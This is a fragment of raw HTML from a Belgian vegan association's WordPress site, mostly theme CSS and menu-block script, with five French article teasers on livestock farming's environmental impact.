		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1768"><a href="https://www.facebook.com/VegetikMons/"><div class="tdb-menu-item-text">Végétik Mons</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1179"><a href="https://www.facebook.com/vegetikliege/?fref=ts"><div class="tdb-menu-item-text">Végétik Liège</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1180"><a href="https://www.facebook.com/vegetiknamur/?fref=ts"><div class="tdb-menu-item-text">Végétik Namur</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1892"><a href="https://www.vegetik.org/faire-un-don/"><div class="tdb-menu-item-text">Faire un don</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-680"><a href="https://www.vegetik.org/espace-membre/"><div class="tdb-menu-item-text">anglais</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1047"><a href="https://www.vegetik.org/devenir-benevole/"><div class="tdb-menu-item-text">Devenir bénévole</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1379"><a href="https://www.vegetik.org/presentation-du-site-et-didacticiel-pour-y-inserer-des-articles/"><div class="tdb-menu-item-text">Présentation du site et didacticiel pour y insérer des articles</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1053"><a href="https://www.vegetik.org/je-veux-etre-parraine/"><div class="tdb-menu-item-text">Je veux être parrainé</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1057"><a href="https://www.vegetik.org/je-veux-devenir-marraineparrain/"><div class="tdb-menu-item-text">Je veux devenir Marraine/Parrain</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1586"><a href="http://www.vegetik.org/wp-content/uploads/2016/09/partenariat-et-sponsoring2.pdf"><div class="tdb-menu-item-text">Partenariat et Sponsoring</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-751"><a href="https://www.vegetik.org/newsletter2/"><div class="tdb-menu-item-text">newsletter</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6467"><a href="https://www.vegetik.org/atelier-smart-food/"><div class="tdb-menu-item-text">Ateliers</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-2672"><a href="https://www.vegetik.org/env/"><div class="tdb-menu-item-text">Environnement</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_105 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>
/* custom css */
.tdi_105 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_105 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_105 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_105{
				    flex-direction: column-reverse;
				}.tdi_105 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_105 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_105 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_105:not(.td-no-subcats) .td_module_wrap{
					width: 10%;
					float: left;
				}.td-md-is-safari .tdi_105:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_105.td-no-subcats .td_module_wrap{
					width: 10%;
					float: left;
				}.td-md-is-safari .tdi_105.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none;
				}.tdi_105 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_105 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_105 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_105 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_105 .entry-thumb{
					background-position: center 50%;
				}.tdi_105 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_105 .td-module-meta-info,
				.ie11 .tdi_105 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_105 .td-post-vid-time{
					display: block;
				}.tdi_105 .td-module-meta-info,
				.tdi_105 .td-next-prev-wrap{
					text-align: center;
				}.tdi_105 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_105.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_105 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_105 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_105 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 100px;
				}.tdi_105 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_105 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_105 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_105 .td-author-date{
					display: inline;
				}.tdi_105 .td-post-author-name{
					display: none;
				}.tdi_105 .td-post-date,
				.tdi_105 .td-post-author-name span{
					display: none;
				}.tdi_105 .entry-review-stars{
					display: inline-block;
				}.tdi_105 .td-icon-star,
                .tdi_105 .td-icon-star-empty,
                .tdi_105 .td-icon-star-half{
					font-size: 15px;
				}.tdi_105 .td-module-comments{
					display: none;
				}.tdi_105 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_105:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_105 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_105 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_105 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_105 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_105 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_105 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_105 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_105 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_105 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none !important;
				}.tdi_105 .td-module-container:before{
					bottom: -0px;
				}.tdi_105 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_105 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_105 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_105 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_105 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_105 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none !important;
				}.tdi_105 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_105 .td-module-container:before{
					bottom: -0px;
				}.tdi_105 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_105 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_105 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_105 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_105 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_105 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_105 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none !important;
				}.tdi_105 .td-module-container:before{
					bottom: -0px;
				}.tdi_105 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_105 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_105 = new tdBlock();
block_tdi_105.id = "tdi_105";
block_tdi_105.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"10%","modules_on_row_cats":"10%","image_size":"td_324x400","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"10","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","mm_posts_limit":"10","mc1_el":"100","excerpt_gap":"100","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"10","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_105","tdc_css_class_style":"tdi_105_rand_style","category_id":"79","subcats_posts_limit":"10","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_105"}';
block_tdi_105.td_column_number = "3";
block_tdi_105.block_type = "tdb_header_mega_menu";
block_tdi_105.post_count = "5";
block_tdi_105.found_posts = "5";
block_tdi_105.header_color = "";
block_tdi_105.ajax_pagination_infinite_stop = "";
block_tdi_105.max_num_pages = "1";
tdBlocksArray.push(block_tdi_105);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_105 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/destruction-de-la-biodiversite/" rel="bookmark" class="td-image-wrap " title="Destruction de la biodiversité" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2017/03/Biodiversit__animale_copie.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/env/" class="td-post-category">Environnement</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/destruction-de-la-biodiversite/" rel="bookmark" title="Destruction de la biodiversité">Destruction de la biodiversité</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">Le rapport 2016 de « Planète vivante » réalisé par quelques ONG dont le WWF est effrayant. Il cherche à faire l’état de la biodiversité avec des chiffres actualisés. Constat : nous avons perdu 50% des animaux sauvages en 40 ans avec des prévisions  cauchemardesques pour 2020. A cette date, 2/3 des animaux auront disparu. Au moment où j’écris ces mots, The United States Fish and Wildlife Service vient d’officiellement classer les abeilles comme espèce en voie de disparition.
Or, pour les 5 causes reconnues de la perte de biodiversité, on retrouve l’élevage en bonne place. Voyons ce qu’il en est.

1 : Modification des...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/elevage-et-gaspillage-des-aliments/" rel="bookmark" class="td-image-wrap " title="Élevage et gaspillage des aliments" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/crise-de-l-elevage-la-filiere-des-aliments-pour-betail-risque-d-en-patir.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/env/" class="td-post-category">Environnement</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/elevage-et-gaspillage-des-aliments/" rel="bookmark" title="Élevage et gaspillage des aliments">Élevage et gaspillage des aliments</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">En effet, il suffirait de diminuer notre consommation de viande pour soulager la pénurie de grains tout en préservant l’environnement et notre santé. Selon l’économiste américain Jeremy Rifkin, auteur de l’instructif «Beyond Beef», un essai sur l’impact dévastateur de l’industrie de l’élevage. « L’élite intellectuelle dans les pays développés trouve parfaitement normal de s’inquiéter de la surpopulation dans le monde, mais elle oublie toujours un fait. La vraie surpopulation, c’est celle du bétail. »
Avec 1,4 milliard de vaches, notre planète croule sous le bétail : le poids cumulé de tous ces ruminants est supérieur à celui de toute la population humaine avec...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/deforestation/" rel="bookmark" class="td-image-wrap " title="Déforestation" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/paturage-issu-de-deforestation.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/env/" class="td-post-category">Environnement</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/deforestation/" rel="bookmark" title="Déforestation">Déforestation</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">A l’occasion du salon de l’agriculture 2012 la fondation WWF France vient de publier un rapport très complet sur l’impact de la viande sur la déforestation.
Souvent mis en avant dans les rapports de la FAO (Organisation des Nations Unis pour l’alimentation et l’agriculture) la consommation de viande aurait un impact énorme sur l’avancée de la déforestation au Brésil. Ceci pour 2 raisons : le besoin de terre toujours plus important pour supporter les troupeaux de bétails des élevages extensifs brésiliens et, d’autre part, la production croissante de céréales et légumineuses pour nourrir le bétail des élevages intensifs  des pays occidentaux. C’est ce...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/lelevage-une-catastrophe-ecologique/" rel="bookmark" class="td-image-wrap " title="L’élevage, une catastrophe écologique ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/index2.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/env/" class="td-post-category">Environnement</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/lelevage-une-catastrophe-ecologique/" rel="bookmark" title="L’élevage, une catastrophe écologique ?">L’élevage, une catastrophe écologique ?</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">

On peut se le demander à la lumière des récents rapports scientifiques publier par les experts de l’O.N.U. Une certitude l’humanité mange de plus en plus de viande. À l’horizon 2050, la consommation de viande et de produits animaux va doubler, d’après les estimations, la production mondiale de viande devrait doubler, passant de 229 millions de tonnes en 1999/2001 à 465 millions de tonnes en 2050, tandis que celle de lait devrait grimper de 580 à1 043 millions de tonnes.


Selon le plus récent décompte de la FAO (1), la planète abrite déjà 17 milliards de poulets, 1,8 milliard de moutons et de chèvres, 1,4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/viande-gaspillage-et-pollution-de-leau/" rel="bookmark" class="td-image-wrap " title="Viande, gaspillage et pollution de l’eau" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/hi.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/env/" class="td-post-category">Environnement</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/viande-gaspillage-et-pollution-de-leau/" rel="bookmark" title="Viande, gaspillage et pollution de l’eau">Viande, gaspillage et pollution de l’eau</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">Les ressources mondiales en eau potable sont limitées. En 2009, des ministres de 120 pays, des scientifiques et des militants écologistes, ont participé à Istanbul au Forum mondial de l&#039;eau pour étudier les moyens de prévenir une crise de l’eau qui, selon l’ONU et le Conseil mondial de l&#039;eau, affectera près de la moitié de la population mondiale d’ici 2030.
La pénurie d&#039;eau potable concernera 40 % de la population mondiale. Selon le Comité des Nations Unies pour l’environnement, 25 pays africains devraient manquer d&#039;eau d&#039;ici les 25 prochaines années tandis que la Chine et l&#039;Inde seraient soumises au stress hydrique.
D&#039;ores et déjà, 70 % des ressources...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_105" data-td_block_id="tdi_105"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_105" data-td_block_id="tdi_105"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
